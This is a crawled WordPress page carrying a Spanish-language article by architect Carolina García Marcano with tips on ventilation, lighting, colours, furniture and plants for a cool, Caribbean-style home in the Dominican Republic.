

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carolinatips.com/tu-residencia-una-aliada-contra-el-calor/
body_size: 14210
content:
<!DOCTYPE html>
<html lang="es">

<head>
    <title>Carolina Tips | Tu residencia, ¿una aliada contra el calor?</title>
    <link rel="canonical" href="https://www.carolinatips.com/" />

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carolinatips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carolinatips.com%2Ftu-residencia-una-aliada-contra-el-calor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carolinatips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carolinatips.com%2Ftu-residencia-una-aliada-contra-el-calor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.carolinatips.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/css/bootstrap-reboot.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/css/aos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='remixicon-css' href='https://cdnjs.cloudflare.com/ajax/libs/remixicon/4.2.0/remixicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/css/mobile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.carolinatips.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#ffffff;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<script type="text/javascript" src="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/js/gsap.min.js?ver=6.9" id="gsap-js"></script>
<script type="text/javascript" src="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/js/ScrollTrigger.min.js?ver=6.9" id="ScrollTrigger-js"></script>
<script type="text/javascript" src="https://www.carolinatips.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.carolinatips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.carolinatips.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carolinatips.com/wp-json/wp/v2/posts/445" /><link rel="canonical" href="https://www.carolinatips.com/tu-residencia-una-aliada-contra-el-calor/" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no" />
        <meta name="description" content="Artículos y recomendaciones para decorar de la Arq. Carolina García Marcano." />
        <meta name="keywords"
            content="diseño, decoracion, arquitectura, arte, 3D, libro, autismo, espacios, especiales, niños, recomendaciones, recomendado, hogar, oficina, áreas, niños, residencial, comercial">
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Grupo Interactivo" />
        <meta name="mobile-web-app-capable" content="yes" />
        <meta name="theme-color" content="#3db39e" />

        <!-- Twitter Card data -->
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:site" content="https://www.carolinatips.com/" />
        <meta name="twitter:title" content="Carolina Tips" />
        <meta name="twitter:description"
            content="Artículos y recomendaciones para decorar de la Arq. Carolina García Marcano." />

        <!-- Twitter summary card  -->
        <meta name="twitter:image:src" content="https://www.carolinatips.com/img/carolina-garcia.jpg" />

        <!-- Open Graph data -->
        <meta property="og:title" content="Carolina Tips">
        <meta property="og:type" content="website">
        <meta property="og:url" content="https://www.carolinatips.com/">
        <meta property="og:image" content="https://www.carolinatips.com/img/carolina-garcia.jpg"> <!-- Pendiente -->
        <meta property="og:description"
            content="Artículos y recomendaciones para decorar de la Arq. Carolina García Marcano.">
        <meta property="og:site_name" content="Carolina Tips">
            <!-- Favicons -->
        <link rel="shortcut icon" href="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/img/favicon.ico"
            type="image/x-icon" />
        <link rel="apple-touch-icon" href="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/img/apple-touch-icon.png" />
        <link rel="apple-touch-icon" sizes="57x57"
            href="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/img/apple-touch-icon-57x57.png" />
        <link rel="apple-touch-icon" sizes="72x72"
            href="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/img/apple-touch-icon-72x72.png" />
        <link rel="apple-touch-icon" sizes="76x76"
            href="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/img/apple-touch-icon-76x76.png" />
        <link rel="apple-touch-icon" sizes="114x114"
            href="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/img/apple-touch-icon-114x114.png" />
        <link rel="apple-touch-icon" sizes="120x120"
            href="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/img/apple-touch-icon-120x120.png" />
        <link rel="apple-touch-icon" sizes="144x144"
            href="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/img/apple-touch-icon-144x144.png" />
        <link rel="apple-touch-icon" sizes="152x152"
            href="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/img/apple-touch-icon-152x152.png" />
        <link rel="apple-touch-icon" sizes="180x180"
            href="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/img/apple-touch-icon-180x180.png" />

	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-GM0VQW7QJF"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-GM0VQW7QJF');
	</script>
	
    <script src='https://www.google.com/recaptcha/api.js'></script>
</head>

<body>
    <!-- ======================================== HEADER ======================================== -->
    <header id="header" class="container-fluid" data-aos="fade-down">
        <nav id="navbar" class="container">
            <a class="ctlogo" href="https://www.carolinatips.com/"><img src="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/img/logo-carolina-tips.png" alt="Logo Carolina Tips"> </a>

            <!-- Iconos Redes Sociales -->
            <div class="social__icons">
                                                            <a href="https://wa.me/18098568068" target="_blank">
                            <i class="ri-whatsapp-line"></i>
                        </a>
                                            <a href="https://www.instagram.com/carolina_tips/" target="_blank">
                            <i class="ri-instagram-line"></i>
                        </a>
                                                    <div class="search__button open-search">
                    <i class="ri-search-line"></i>
                </div>
            </div>

            <div class="nav__links">
                <img src="https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/img/logo-carolina-tips.png" alt="Logo Carolina Tips">
                <a href="https://www.carolinatips.com/">Portada</a>
<a href="https://www.carolinatips.com/articulos/">Articulos</a>
<a href="https://www.carolinatips.com/recomendaciones/">Recomendaciones</a>
<a href="https://www.carolinatips.com/bio/">Bio</a>
<a href="https://carolinatips.com/libro/">Libro</a>

                <div class="social__icons social__icons-md">
                                                                        <a href="https://wa.me/18098568068" target="_blank">
                                <i class="ri-whatsapp-line"></i>
                            </a>
                                                    <a href="https://www.instagram.com/carolina_tips/" target="_blank">
                                <i class="ri-instagram-line"></i>
                            </a>
                                                                <div class="search__button open-search">
                        <i class="ri-search-line"></i>
                    </div>
                </div>

                <div id="close-btn">
                    <i class="ri-close-large-line"></i>
                </div>
            </div>

            <div id="toggle-btn">
                <i class="ri-menu-line"></i>
            </div>
        </nav>
    </header>

    <!-- Modal de búsqueda -->
    <div id="searchModal" class="search-modal">
        <div class="search-modal-content">
            <p>¿Qué estás buscando?</p>
            <form id="searchForm" action="https://www.carolinatips.com/" method="post">
                <input type="text" id="searchInput" name="s" class="search-input" placeholder="Buscar..." required>
            </form>
        </div>
    </div>

    <section id="page-contents">
        <div id="block-news-wrap" class="onsingle">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 col-md-10 col-xl-8 intro-txt">
                        <h1>Tu residencia, ¿una aliada contra el calor?</h1>
                        <!-- <p class="article-date">February 6, 2015</p>-->
                    </div>
                    <div class="col-12 post-mainpic">
						                    </div>
                </div>

                <div class="row justify-content-center">
                    <div class="col-12 col-lg-10 col-xl-8 article-cont">
<p>En República Dominicana es verano los 365 días del año (366 si es bisiesto),  así que se hace necesario estar en ambientes frescos,  ¿y qué mejor manera de conseguirlos que creando uno en tu propio hogar? Toma nota de las recomendaciones de la arquitecta Carolina García Marcano, de CADemyrd, y manos a la obra. <br><br> Saca partido a la posición que tiene tu casa según la luz y los vientos. Puedes aprovechar lo que se conoce como “ventilación cruzada”, que es la ubicación de las puertas, ventanas y huecos en relación a la circulación del aire. Utiliza muros, huecos, espejos de agua, texturas y color, para dar un espacio con mucha personalidad y sabor. Juega con texturas, colores, <br> ambientes, plantas para crear esa villa hotel en tu hogar.<br><br> La iluminación es importante<br><br>Lo mejor para la iluminación es utilizar lámparas led, que ayudan al bajo consumo de energía eléctrica y al planeta. Puedes usar luz fría, que es perfecta para ambientes de trabajo o estudio como una biblioteca, una oficina dentro del hogar, salón de músicao sala para ver TV. En el caso de áreas más familiares como el comedor, la cocina y las habitaciones puedes utilizar la luz amarilla que da ese aspecto “hogareño”. Una forma inteligente de aprovechar la luz solar del Caribe es utilizar tragaluces, espejos, cristales y huecos para hacer un contraste. Juega con luz y sombra para crear efectos de movimiento en tus espacios especiales dentro del hogar.<br><br> TONALIDADES SEGÚN TU ESTILO<br><br> Contemporáneo-Moderno: Usa el blanco como protagonista principal; este color, que irradia paz y tranquilidad, también comunica amplitud y modernismo. Si quieres que tu hogar se vea high tech usa el metal como parte de las combinaciones de tus muebles y accesorios. Colores cálidos: Si tienes una personalidad radiante y colorida, los colores rojos, amarillos y naranjas son ideales para dar ese sabor del Caribe a tus espacios; puedes utilizarlo en puntos estratégicos para llamar la atención. Colores fríos: Si eres amante del mar, de los ríos, usa los colores fríos como parte de tu diseño; puedes utilizar los colores brillantes como el azul turquesa, azul bolita, hasta los colores sobrios, como el azul marino o verde monte. Si te gusta el color, pero temes arriesgarte, puedes emplear todos estos tonos en colores pasteles, combinados con blanco o con muchas texturas. <br> Multi-colores: Si te gusta innovar, utilizar los colores del arcoíris, ya sea en su gama de colores originales o en pasteles, puede darte un toque único a la hora de diseñar. Recuerda que cada espacio en la casa puede estar diseñado de forma diferente.<br><br> EL MOBILIARIO QUE NO DEBE FALTAR <br><br> Para el mobiliario usa el sentido común, según las actividades que vas a realizar en cada espacio y las personas que estarán usándolo. Si tienes mascotas y niños traviesos usa colores encubridores y fáciles de limpiar. Si tienes una terraza puedes usar una mesa tipo picnic y adornarla con cojines de colores brillantes o en color blanco que le dará un toque muy elegante. Las llamadas sillas haraganas y las mecedoras son muebles divertidos que invitan a relajarte y tomar el sol. Combina sus forros con los accesorios que tengas. El Caribe invita a relajarte, a tomar agua o jugos naturales, compartir y disfrutar. Usa mesas, áreas comunes, áreas recreativas e incorpora el interior y exterior de tu casa como un solo recorrido.<br><br> NO OLVIDES…<br><br> Aprovecha todo tus espacios, pisos, paredes y techos con colgadores y repisas para colocar adornos, toallas para ir a la piscina o dónde colocar platos para comer y compartir. También coloca posters o cuadros con temáticas del Caribe, puede ser con temas de verano, paisajes o colores. Puedes ubicar un mini bar en la terraza, con muebles suficientes para hacer fiestas y compartir. Recuerda usar velas para crear ambientaciones románticas o calmadas a la hora de anochecer.<br><br> Toma nota <br><br> •    Elige pisos en áreas exteriores sin techo, como piscinas, jacuzzis o terrazas en colores terracota, marrones o naranjas para que no te deslumbre la visión con la luz solar. <br> •    Puedes usar el entorno natural de tu casa como parte del diseño, verifica el tipo de plantas que hay a tu alrededor e intégralo a tu diseño ideal. <br> •    Usa piedras, ladrillos, madera, las texturas te dan un cambio radical a un espacio, haz que tus espacios estén lleno de energía y diversión. <br> •    Si tus techos no son muy altos pinta en colores claros para dar la sensación de amplitud.<br> •    Rompe esquemas con texturas y figuras. Puedes inspirarte en el Caribe de muchas formas, desde frutas, animales, flores o frases. <br> •    Usa los vinilos decorativos para colocar frases de canciones del Caribe, puedes identificarte con cosas autóctonas o es más sabrosa”, o nombres de jugos (“champola de guanábana” “Frío-Frío”). si eres más internacional, coloca frases de Bob Marley como “is this love what i’m feeling?”.<br> •    Usa flores como parte de la decoración. dale color y olor a todos tus espacios. <br> •    Si tienes un jardín, siembra flores y plantas de bajo mantenimiento para tener siempre un jardín lindo. <br> Usa plantas que puedan ser usadas tanto en sombra como en luz. Una planta muy noble es doña sanita, que florece casi todo el año, aguanta mucho sol y viene en muchos colores. si te gusta el verde, hay otra planta llamada rain Young (Young rain) que sirve como arbusto y le puedes dar formas. si te gustaría darle un toque de volumen, usa un cubre suelo con grama maní, es muy colorido y puede dar un cambio de look a tu jardín en un dos por uno. <br> •    Si tienes árboles en tu jardín, construye una casita en el árbol, o haz un columpio, este tipo de detalle es muy agradable en una casa. » si eres muy femenina, juega con flores y colores de tonalidades rosadas, inspírate en el verano y la primavera que son nuestras estaciones fijas todo el año.</p>

